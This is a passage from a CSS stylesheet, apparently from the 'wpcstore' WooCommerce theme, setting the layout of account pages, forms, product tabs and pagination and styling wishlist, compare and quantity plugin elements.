.col2-set.addresses .col-2 {
    width: 52.9411764706%;
    float: right;
    margin-right: 0;
  }

  .woocommerce-MyAccount-navigation {
    width: 17.6470588235%;
    float: left;
    margin-right: 5.8823529412%;
  }

  .woocommerce-MyAccount-content {
    width: 76.4705882353%;
    float: right;
    margin-right: 0;
  }
  .woocommerce-MyAccount-content .form-row-first {
    width: 38.4615384615%;
    float: left;
    margin-right: 7.6923076923%;
  }
  .woocommerce-MyAccount-content .form-row-last {
    width: 53.8461538462%;
    float: right;
    margin-right: 0;
  }

  .left-sidebar:not(.page-template-template-fullwidth-php) .woocommerce-MyAccount-content {
    width: 76.4705882353%;
    float: left;
    margin-right: 5.8823529412%;
  }
  .left-sidebar:not(.page-template-template-fullwidth-php) .woocommerce-MyAccount-navigation {
    width: 17.6470588235%;
    float: right;
    margin-right: 0;
  }

  table.my_account_orders {
    font-size: 0.875em;
  }

  .page-template-template-fullwidth-php .col2-set#customer_login .col-1,
.page-template-template-fullwidth-php .col2-set.addresses .col-1 {
    width: 47.8260869565%;
    float: left;
    margin-right: 4.347826087%;
  }
  .page-template-template-fullwidth-php .col2-set#customer_login .col-2,
.page-template-template-fullwidth-php .col2-set.addresses .col-2 {
    width: 47.8260869565%;
    float: right;
    margin-right: 0;
  }
  .page-template-template-fullwidth-php .woocommerce-MyAccount-content {
    width: 73.9130434783%;
    float: left;
    margin-right: 4.347826087%;
  }
  .page-template-template-fullwidth-php .woocommerce-MyAccount-content .form-row-first {
    width: 46.6666666667%;
    float: left;
    margin-right: 6.6666666667%;
  }
  .page-template-template-fullwidth-php .woocommerce-MyAccount-content .form-row-last {
    width: 46.6666666667%;
    float: right;
    margin-right: 0;
  }
  .page-template-template-fullwidth-php .woocommerce-MyAccount-content .col2-set {
    width: 100%;
  }
  .page-template-template-fullwidth-php .woocommerce-MyAccount-content .col2-set .col-1 {
    width: 46.6666666667%;
    float: left;
    margin-right: 6.6666666667%;
  }
  .page-template-template-fullwidth-php .woocommerce-MyAccount-content .col2-set .col-2 {
    width: 46.6666666667%;
    float: right;
    margin-right: 0;
  }
  .page-template-template-fullwidth-php .woocommerce-MyAccount-navigation {
    width: 21.7391304348%;
    float: right;
    margin-right: 0;
  }

  .addresses header.title::before, .addresses header.title::after {
    content: "";
    display: table;
  }
  .addresses header.title::after {
    clear: both;
  }
  .addresses header.title a {
    float: right;
    overflow: hidden;
  }
  .addresses header.title h3 {
    float: left;
  }

  /**
   * General WooCommerce Components
   */
  .form-row-first {
    width: 48.275862069%;
    float: left;
    margin-right: 3.4482758621%;
    clear: both;
  }

  .form-row-last {
    width: 48.275862069%;
    float: right;
    margin-right: 0;
  }

  .page-template-template-fullwidth-php .form-row-first {
    width: 47.8260869565%;
    float: left;
    margin-right: 4.347826087%;
  }
  .page-template-template-fullwidth-php .form-row-last {
    width: 47.8260869565%;
    float: right;
    margin-right: 0;
  }

  .wpcstore-full-width-content .woocommerce-tabs ul.tabs {
    width: 30.4347826087%;
    float: left;
    margin-right: 4.347826087%;
  }
  .wpcstore-full-width-content .woocommerce-tabs .panel {
    width: 65.2173913043%;
    float: right;
    margin-right: 0;
    margin-bottom: 3.706325903em;
  }

  .woocommerce-tabs {
    padding-top: 2.617924em;
    padding-bottom: 2.617924em;
  }
  .woocommerce-tabs ul.tabs {
    width: 29.4117647059%;
    float: left;
    margin-right: 5.8823529412%;
  }
  .woocommerce-tabs ul.tabs li.active::after {
    right: 1em;
  }
  .woocommerce-tabs .panel {
    width: 64.7058823529%;
    float: right;
    margin-right: 0;
    margin-top: 0;
  }

  /**
   * Single Product Pagination
   */
  .wpcstore-product-pagination {
    display: block;
  }
  .wpcstore-product-pagination a {
    position: fixed;
    top: 50%;
    width: 500px;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
    z-index: 1499;
    /* Lower than PhotoSwipe */
    display: flex;
    align-items: center;
  }
  .wpcstore-product-pagination a img {
    max-width: 90px;
    border-radius: 0;
  }
  .wpcstore-product-pagination a[rel=prev] {
    left: -455px;
    transition: left 0.3s ease-out;
    flex-direction: row-reverse;
    padding-left: 1em;
  }
  .wpcstore-product-pagination a[rel=prev]:hover {
    left: 0;
  }
  .wpcstore-product-pagination a[rel=prev] img {
    margin-left: 1.41575em;
  }
  .wpcstore-product-pagination a[rel=prev] .wpcstore-product-pagination__title {
    margin-right: auto;
  }
  .wpcstore-product-pagination a[rel=next] {
    right: -455px;
    transition: right 0.3s ease-in;
    padding-right: 1em;
  }
  .wpcstore-product-pagination a[rel=next]:hover {
    right: 0;
  }
  .wpcstore-product-pagination a[rel=next] img {
    margin-right: 1.41575em;
  }
  .wpcstore-product-pagination a[rel=next] .wpcstore-product-pagination__title {
    margin-left: auto;
  }
}
@media (min-width: 992px) and (max-width: 900px) {
  body:not(.page-template-template-fullwidth-php) table.cart td,
body:not(.page-template-template-fullwidth-php) table.cart th {
    padding: 1em;
  }
}
/* WPC plugins compatible */
.woosw-menu-item .woosw-menu-item-inner:after, .woosc-menu-item .woosc-menu-item-inner:after, .woofc-menu-item .woofc-menu-item-inner:after {
  background-color: var(--primary);
}

.woopq-quantity .woopq-quantity-input-plus, .woopq-quantity .woopq-quantity-input-minus {
  min-width: 40px !important;
  width: 40px;
  height: 40px;
  line-height: 38px;
  border-radius: 100%;
}

.woopq-quantity .qty {
  min-width: 40px !important;
  margin-left: 5px;
  margin-right: 5px;
}

form.cart .woopq-quantity .qty {
  height: 48px;
  min-height: 48px;
}

.woofs-products .woofs-product .variations_form .variations .variation, .woobt-products .woobt-product .variations_form .variations .variation, .woosb-products .woosb-product .variations_form .variations .variation, .woosg-products .woosg-product .variations_form .variations .variation {
  border-radius: 4px;
}

.woofs-alert, .woobt-alert, .woosb-alert, .wooco-alert, .woosg-alert {
  border-radius: 4px;
}

.woosb-quantity-input-plus, .woosb-quantity-input-minus, .woobt-quantity-input-plus, .woobt-quantity-input-minus, .woosg-quantity-plus, .woosg-quantity-minus, .wooco-qty-input input, .wooco-plus, .wooco-minus {
  border-radius: 20px;
}

.woosw-copy-btn {
  margin-left: 10px;
}

#woosw_copy_url {
  border-radius: 30px;
}

.shop_table .wpcuv-editor td {
  padding: 20px;
}

.shop_table .wpcuv-editor .variations td {
  border: none;
}

.shop_table .wpcuv-editor .wpcuv-update {
  margin-left: 5px;
}

/* Wishlist Sidebar */
.woosw-popup .woosw-item--add .button {
  font-size: 0;
  width: 48px;
  height: 48px;
  line-height: 48px;
  text-align: center;
  padding: 0;
}

.woosw-popup .woosw-item--add .added_to_cart {
  display: none !important;
}

.woosw-popup .woosw-item--add .button:before {
  font-family: "wpcstore-icon";
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "";
  font-weight: 600;
  margin: 0;
  font-size: 14px;
}

.woosw-popup .woosw-item--add .button.product_type_simple:before {
  content: "";
}

.woosw-popup .woosw-item--add .button:after {
  display: none !important;
}

.woosw-popup .woosw-item--add .button.loading:before {
  content: "" !important;
  -webkit-animation: wpcstore-spin 0.75s linear infinite;
          animation: wpcstore-spin 0.75s linear infinite;
}

.woosw-popup .woosw-item--stock {
  display: none;
}

.woosw-popup .woosw-item--actions {
  text-align: end;
}

/* Compare Sidebar */
.woosc-sidebar .woosc-sidebar-item-action .button {
  font-size: 0;
  width: 48px;
  height: 48px;
  line-height: 48px;
  text-align: center;
  padding: 0;
}

.woosc-sidebar .woosc-sidebar-item-action .added_to_cart {
  display: none !important;
}

.woosc-sidebar .woosc-sidebar-item-action .button:before {
  font-family: "wpcstore-icon";
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "";
  font-weight: 600;
  margin: 0;
  font-size: 14px;
}

.woosc-sidebar .woosc-sidebar-item-action .button.product_type_simple:before {
  content: "";
}

.woosc-sidebar .woosc-sidebar-item-action .button:after {
  display: none !important;
}

.woosc-sidebar .woosc-sidebar-item-action .button.loading:before {
  content: "" !important;
  -webkit-animation: wpcstore-spin 0.75s linear infinite;
          animation: wpcstore-spin 0.75s linear infinite;
}
